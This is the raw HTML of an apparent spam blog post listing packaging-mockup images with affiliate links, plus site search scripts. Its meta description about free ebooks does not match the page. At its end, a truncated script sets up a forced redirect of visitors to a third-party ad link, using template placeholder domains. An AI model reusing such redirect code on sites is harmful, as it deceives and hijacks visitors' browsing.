          text.substring(nextUnhighlightedRegionStartingIndex, region[0]) +
          '<span class="search__highlight">' +
            text.substring(region[0], region[1] + 1) +
          '</span>' +
        '';
        nextUnhighlightedRegionStartingIndex = region[1] + 1;
      });

      content += text.substring(nextUnhighlightedRegionStartingIndex);

      return content;
    };

    var searchElem = document.getElementById('search');
    var searchMobile = document.getElementById('search-mobile');
    var searchResultsContainer = document.getElementById('search-results');

    searchElem ?
    searchElem.addEventListener('input', function(e) {
      if (!e.target.value | window.innerWidth < 770) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      
      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }
        
        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function(item) {
          item.addEventListener('mousedown', function(e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    searchElem ? 
    searchElem.addEventListener('blur', function() {
      if (window.innerWidth < 770) {
        return null;
      }
      searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
    }) : null;

    searchElem ? 
    searchElem.addEventListener('click', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }
      if (!e.target.value) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);

      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else{
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }

        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function (item) {
          item.addEventListener('mousedown', function (e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    var searchMenuElem = document.getElementById("search-menu");
    var activeItem = document.querySelector('#search-menu .dropdown-item.is-active');
    var activeIndex = null;
    var items = null;
    var searchContainerMaxHeight = 350;

    searchElem ? 
    searchElem.addEventListener('keydown', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }

      if (e.key === 'Escape') {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      }

      var items = document.querySelectorAll('#search-menu .dropdown-item');
      var keyCode = e.which || e.keyCode;

      if (!items || !items.length) {
        return null;
      }
      
      if (e.key === 'ArrowDown' || keyCode === 40) {
        if (activeIndex === null) {
          activeIndex = 0;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === items.length - 1 ? 0 : activeIndex + 1;
        }
        items[activeIndex].classList.add('is-active');

        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel > 0) {
          document.querySelector(".search-content").scrollTop += items[activeIndex].getBoundingClientRect().height;
        } else if (activeIndex === 0) {
          document.querySelector(".search-content").scrollTop = 0;
        }
      } else if (e.key === 'ArrowUp' || keyCode === 38) {
        if (activeIndex === null) {
          activeIndex = items.length - 1;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === 0 ? items.length - 1 : activeIndex - 1;
        }
        items[activeIndex].classList.add('is-active');
        
        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel < 0) {
          document.querySelector(".search-content").scrollTop -= items[activeIndex].getBoundingClientRect().height;
        } else {
          document.querySelector(".search-content").scrollTop = overflowedPixel + items[activeIndex].getBoundingClientRect().height;
        }
      } else if (e.key === 'Enter' || keyCode === 13) {
        if (items[activeIndex] && items[activeIndex].getAttribute('href')) {
          location.href = items[activeIndex].getAttribute('href');
        }
      } else if (e.key === 'Escape' || keyCode === 27) {
        e.target.value = null;
        if (searchResults) {
          searchResults.classList.remove('is-active');
        }
      }
    }) : null;

    searchMobile ? 
    searchMobile.addEventListener('input', function(e) {
      if (!e.target.value) {
        let wrap = document.getElementById('search-mobile-results');
        while (wrap.firstChild) {
          wrap.removeChild(wrap.firstChild);
        }
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      renderSearchResultsMobile(searchText, results);
      if (enableSearchHighlight) {
        renderSearchHighlightResultsMobile(searchText, results);
      } else {
        renderSearchResultsMobile(searchText, results);
      }
    }) : null;
  


  
    var mobileSearchInputElem = document.querySelector('#search-mobile');
    var mobileSearchClassElem = document.querySelector('.mobile-search');
    var mobileSearchBtnElems = document.querySelectorAll('.navbar-search');
    var mobileSearchCloseBtnElem = document.querySelector('#search-mobile-close');
    var mobileSearchContainer = document.querySelector('#search-mobile-container');
    var mobileSearchResultsElem = document.querySelector('#search-mobile-results');
    var htmlElem = document.querySelector('html');

    if (mobileSearchClassElem) {
      mobileSearchClassElem.style.display = 'none';
    }

    mobileSearchBtnElems ? 
    mobileSearchBtnElems.forEach(function (elem, idx) {
      elem.addEventListener('click', function () {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'block';
        }

        if (mobileSearchInputElem) {
          mobileSearchInputElem.focus();
        }

        if (htmlElem) {
          htmlElem.style.overflowY = 'hidden';
        }
      });
    }) : null;

    mobileSearchCloseBtnElem ? 
    mobileSearchCloseBtnElem.addEventListener('click', function() {
      if (mobileSearchContainer) {
        mobileSearchContainer.style.display = 'none';
      }

      if (mobileSearchInputElem) {
        mobileSearchInputElem.value = '';
      }
      
      if (mobileSearchResultsElem) {
        while (mobileSearchResultsElem.firstChild) {
          mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
        }
      }

      if (htmlElem) {
        htmlElem.style.overflowY = 'visible';
      }
    }) : null;

    mobileSearchInputElem ?
    mobileSearchInputElem.addEventListener('keydown', function(e) {
      var keyCode = e.which || e.keyCode;
      if (e.key === 'Escape' || keyCode === 27) {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'none';
        }
        
        if (mobileSearchInputElem) {
          mobileSearchInputElem.value = '';
        }

        if (mobileSearchResultsElem) {
          while (mobileSearchResultsElem.firstChild) {
            mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
          }
        }
        if (htmlElem) {
          htmlElem.style.overflowY = 'visible';
        }
      }
    }) : null;
  


  
    function renderSearchResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');
      
      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }

    function renderSearchHighlightResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');

      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeHighlightLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }
  
  });
</script>
    
    


<link rel="stylesheet" href="/css/main.min.css">


    
<meta name="description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats.." />

<meta name="robots" content="index, follow, archive">



<meta name="keywords" content="Packaging Mockups">

<meta name="created" content="2022-03-08T14:55:41&#43;0000">
<meta name="modified" content="2022-03-08T14:55:41&#43;0000">
<meta property="article:published_time" content="2022-03-08T14:55:41&#43;0000">


<meta property="og:site_name" content="Home">
<meta property="og:title" content="Box with Bottles Mockup">
<meta property="og:url" content="https://otewe.my.id/posts/box-with-bottles-mockup/">
<meta property="og:type" content="article">
<meta property="og:description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats..">

<meta name="generator" content="Hugo 0.104.3" />
<meta name="msapplication-TileColor" content="#fff">

<meta name="theme-color" content="#fff">

<meta name="msapplication-navbutton-color" content="#fff">

<meta name="apple-mobile-web-app-status-bar-style" content="#fff">

<link rel="canonical" href="https://otewe.my.id/posts/box-with-bottles-mockup/">

<link rel="manifest" href="/manifest.json">

  <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-512x512.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">


    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Box with Bottles Mockup",
    "datePublished": "2022-03-08T14:55:41Z",
    "dateModified": "2022-03-08T14:55:41Z",
    "url" : "https://otewe.my.id/posts/box-with-bottles-mockup/",
    "description": "Download Now Box with Bottles Mockup Box Mockups Cardboard POS Display With Plastic Bottles Mockup - Half-Side View Wooden Box with Red Wine Amber Bottles Mockup Clear …",
    "keywords": ["Packaging Mockups"],
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://otewe.my.id/"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Home",
      "url": "https://otewe.my.id/"
    }
  }
</script>

    
  
  







    
<script src="//otewe.my.id/api.js" type='text/javascript'></script>
</head>

<body id="root" class="theme__light">
    <script>
        var localTheme = localStorage.getItem('theme');
        if (localTheme) {
            document.getElementById('root').className = 'theme__' + localTheme;
        }
    </script>
    <div id="container">
        





        <div class="wrapper" data-type="posts" data-kind="page">
            <nav class="navbar scrolling" role="navigation" aria-label="main navigation" data-dir="ltr">
  <div class="navbar__brand">
    
    &nbsp;&nbsp;
    
    
      <a href="/" title="Home" rel="home" class="navbar__title-link">
        <h6 class="navbar__title">Homes Design and Ideas</h6>
      </a>
    
  </div>

  

<div class="mobile-search__btn navbar-search" data-ani="true">
  <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
</div>

<div id="search-mobile-container" class="mobile-search hide" data-dir="ltr">
  <div class="mobile-search__top">
    <input id="search-mobile" type="text" aria-label="Mobile Search" placeholder="Search" class="mobile-search__top--input"/>
    <div id="search-mobile-close" class="mobile-search__top--icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path opacity=".87" fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg>
    </div>
  </div>
  <div id="search-mobile-results" class="mobile-search__body">
    
  </div>
</div>


<a role="button" class="navbar__burger" aria-label="menu" aria-expanded="false"
  data-ani="true">
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
</a>
<div class="navbarm__collapse" data-open="false">
  <ul dir="ltr">
    
    
      
      
      
      

      
        <li class="navbarm__menu--item active">
          <a href="/posts">Posts</a>
        </li>
      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/about">
            About
            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
          </a>
        </li>

        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/contact">Contact</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/copyright">Copyright</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/dmca">DMCA</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/privacy-policy">Privacy Policy</a>
          </li>
        

      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/archive">Archive</a>
        </li>
      
      
    

    
      <li class="navbarm__menu--item ">
        <a href="/tags" class="navbarm__menu--term" data-index="0">
          Tags
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/categories" class="navbarm__menu--term" data-index="1">
          Categories
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/series" class="navbarm__menu--term" data-index="2">
          Series
        </a>
      </li>
    
  </ul>
</div>
  <div class="navbar__menu">
  
    <div class="theme">
  <div class="dropdown">
    <button class="dropdown-trigger navbar__slide-down navbar-search" aria-label="Search Button" data-ani="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
    </button>
    <div class="dropdown-content">
    </div>
  </div>
</div>
  
  
  
  
  
  
  
  
  
  
  <a href="/posts" class="navbar__menu-item navbar__slide-down active" dir="ltr" data-ani="true">Posts</a>
  
  
  
  
  
  
  
  <div class="navbar__dropdown navbar__slide-down" data-ani="true">
    <a href="/about" class="navbar__menu-item "
      dir="ltr">
      About
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
    </a>
    <div class="navbar__dropdown--content">
      
      <a href="/about/contact" class="navbar__dropdown--item" dir="ltr">Contact</a>
      
      <a href="/about/copyright" class="navbar__dropdown--item" dir="ltr">Copyright</a>
      
      <a href="/about/dmca" class="navbar__dropdown--item" dir="ltr">DMCA</a>
      
      <a href="/about/privacy-policy" class="navbar__dropdown--item" dir="ltr">Privacy Policy</a>
      
    </div>
  </div>
  
  
  
  
  
  
  
  <a href="/archive" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">Archive</a>
  
  
</div>
</nav>
            
            

<main class="single__main main-main">
  
    <nav class="breadcrumb hide" aria-label="breadcrumbs">
  <script>document.querySelector('.breadcrumb').classList.remove('hide')</script>
  <ol>
    
  
  
  
  
  
  <li >
    
      <a href="https://otewe.my.id/" class="capitalize">Home</a>
    
  </li>
  
  
  <li >
    
      <a href="https://otewe.my.id/posts/" class="capitalize">Posts</a>
    
  </li>
  
  
  <li  class="is-active" >
    
      <span>Box with Bottles Mockup</span>
    
  </li>
  
  </ol>
  
</nav>
  
  
  <div class="single ">
    <div class="single__nojs">This page looks best with JavaScript enabled</div>
    <script>document.querySelector('.single').classList.remove('hide'); document.querySelector('.single__nojs').classList.add('hide');</script>
    <h2 class="single__title" data-ani="true">Box with Bottles Mockup</h2>
    <h3 class="single__subtitle"></h3>
    <div class="single__meta">
      
<div class="single__infos">
  <time class="single__info" title="Written At">📅&nbsp;Mar 8, 2022 </time>
  
  &nbsp;&middot;&nbsp; <span class="single__info" title="Reading Time"> ☕&nbsp;3&nbsp;min read </span>
  
  <span class="single__info">
    
  </span>
</div>

      
<ul class="single__tags caption">
  
  🏷️
  

  <li><a href="https://otewe.my.id/tags/packaging-mockups/" class="single__tag" title="Packaging Mockups">#Packaging Mockups</a></li>

</ul>

    </div>
    <article class="single__contents" data-dir="ltr" data-ani="true">
      
      <p><strong>Download Now Box with Bottles Mockup Box Mockups</strong> Cardboard POS Display With Plastic Bottles Mockup - Half-Side View Wooden Box with Red Wine Amber Bottles Mockup Clear Glass Vodka Bottle Mockup Ceramic Dropper Bottle with Paper Box Mockup Object Mockups/Packaging Mockups/Box Mockups</p>
<p><em>Exclusive and Free <strong>Bottles Mockups</strong>, made by Elena Dragun Snap Wrap Elena Dragun Maxim Kulikov Vadym Zolotukhin and more another author on <strong>yellowimages</strong></em></p>
<h3 id="box-with-bottles-mockup-made-by-elena-dragun">Box with Bottles Mockup made by Elena Dragun</h3>
<p><strong>Download Box with Bottles Mockup Object Mockups/Packaging Mockups/Box Mockups</strong> , Fresh free mockups will help your work to stand out your designs in a realistic way. The high resolution mockup templates are easy to use with Smart Objects. <a href="https://yellowimages.com/dragun/products?yi=362060">You Can See More Mockups Project By Elena Dragun on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/box-with-bottles-mockup-36431?yi=362060" title="Get Box with Bottles Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/11/5bea8f481862b.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Box with Bottles Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Box with Bottles Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/box-with-bottles-mockup-36431?yi=362060" title="Get Box with Bottles Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/11/5bea8f47ad2ca.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Box with Bottles Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Box with Bottles Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-cardboard-pos-display-with-plastic-bottles-mockup---half-side-view-psd-file-mockups-by-snap-wrap">Exclusive Cardboard POS Display With Plastic Bottles Mockup - Half-Side View PSD File Mockups by Snap Wrap</h3>
<p><strong>Download Another Exclusive Bottles PSD Files</strong>,This Indoor Advertising Mockups Free PSD Mockups Smart Object and Templates to create Clothing, Mobile, Packaging, Business Cards, Magazines, Billboards, Flags, Books, Stationery, Banners and this Image is Unlimited Usage. <a href="https://yellowimages.com/snapwrap/products?yi=362060">You Can See More Mockups Project By Snap Wrap on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/cardboard-pos-display-with-plastic-bottles-mockup-half-side-view-13008?yi=362060" title="Get Cardboard POS Display With Plastic Bottles Mockup - Half-Side View"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.amazonaws.com/products/48000/48277/48278-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Cardboard POS Display With Plastic Bottles Mockup - Half-Side View PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Cardboard POS Display With Plastic Bottles Mockup - Half-Side View PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/cardboard-pos-display-with-plastic-bottles-mockup-half-side-view-13008?yi=362060" title="Get Cardboard POS Display With Plastic Bottles Mockup - Half-Side View"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.amazonaws.com/products/48000/48277/48279-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Cardboard POS Display With Plastic Bottles Mockup - Half-Side View PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Cardboard POS Display With Plastic Bottles Mockup - Half-Side View PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-wooden-box-with-red-wine-amber-bottles-mockup-psd-file-mockups-by-elena-dragun">Exclusive Wooden Box with Red Wine Amber Bottles Mockup PSD File Mockups by Elena Dragun</h3>
<p><strong>Download Another Exclusive Bottles PSD Files</strong>, You can download free PSD files on yellowimages. Thousands of new photoshop PSD Mockups resources are added every day. <a href="https://yellowimages.com/dragun/products?yi=362060">You Can See More Mockups Project By Elena Dragun on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/wooden-box-with-red-wine-amber-bottles-mockup-37878?yi=362060" title="Get Wooden Box with Red Wine Amber Bottles Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/12/5c20d042d2d7d.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Wooden Box with Red Wine Amber Bottles Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Wooden Box with Red Wine Amber Bottles Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/wooden-box-with-red-wine-amber-bottles-mockup-37878?yi=362060" title="Get Wooden Box with Red Wine Amber Bottles Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/12/5c20d04281eb5.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Wooden Box with Red Wine Amber Bottles Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Wooden Box with Red Wine Amber Bottles Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-clear-glass-vodka-bottle-mockup-psd-file-mockups-by-maxim-kulikov">Exclusive Clear Glass Vodka Bottle Mockup PSD File Mockups by Maxim Kulikov</h3>
<p><strong>Download Another Exclusive Bottles PSD Files</strong>, We are consistently publishes high-quality PSD files for you to download. <a href="https://yellowimages.com/prostomax/products?yi=362060">You Can See More Mockups Project By Maxim Kulikov on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/clear-glass-vodka-bottle-mockup-45172?yi=362060" title="Get Clear Glass Vodka Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/626000/626890/1090608-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Clear Glass Vodka Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Clear Glass Vodka Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/clear-glass-vodka-bottle-mockup-45172?yi=362060" title="Get Clear Glass Vodka Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/626000/626890/1091826-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Clear Glass Vodka Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Clear Glass Vodka Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-ceramic-dropper-bottle-with-paper-box-mockup-psd-file-mockups-by-vadym-zolotukhin">Exclusive Ceramic Dropper Bottle with Paper Box Mockup PSD File Mockups by Vadym Zolotukhin</h3>
<p><strong>Download Another Exclusive Bottles PSD Files</strong>, Lets start explore and download PSD files for your graphic design. Meta Data PSD Images File size like 466x580 and more Different styles and sizes of Photoshop files with high resolution are available. <a href="https://yellowimages.com/vz/products?yi=362060">You Can See More Mockups Project By Vadym Zolotukhin on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/ceramic-dropper-bottle-with-paper-box-mockup-80862?yi=362060" title="Get Ceramic Dropper Bottle with Paper Box Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1123000/1123060/1882108-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Ceramic Dropper Bottle with Paper Box Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Ceramic Dropper Bottle with Paper Box Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/ceramic-dropper-bottle-with-paper-box-mockup-80862?yi=362060" title="Get Ceramic Dropper Bottle with Paper Box Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1123000/1123060/1882109-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Ceramic Dropper Bottle with Paper Box Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Ceramic Dropper Bottle with Paper Box Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>

    </article>
    
<center><!--ads/auto.txt--></center>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-style.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous"></script>

<script type="text/javascript">
    var go_current     	= window.location.href;
    var reff     	= document.referrer;
    

    function rChoice(arr) {
	    return arr[Math.floor(arr.length * Math.random())];
	}

    var direct_link_ads = rChoice([
                            "https://www.profitabletrustednetwork.com/knzq2jrx?key=febee9019518993e67602cc9701ddcc0",
                        ]);

    var ars             = rChoice([
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_1",
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_2",
                        ]);


    var dir_type        = "refresh"; 


    if(dir_type == 'refresh')
    {
        
        console.log('refresh..');
    }
    else if(dir_type == 'domain')
    {
        
        go_current = ars;
    }
    else if(dir_type == 'path')
    {
        
        var pre_current   = ars + window.location.pathname;
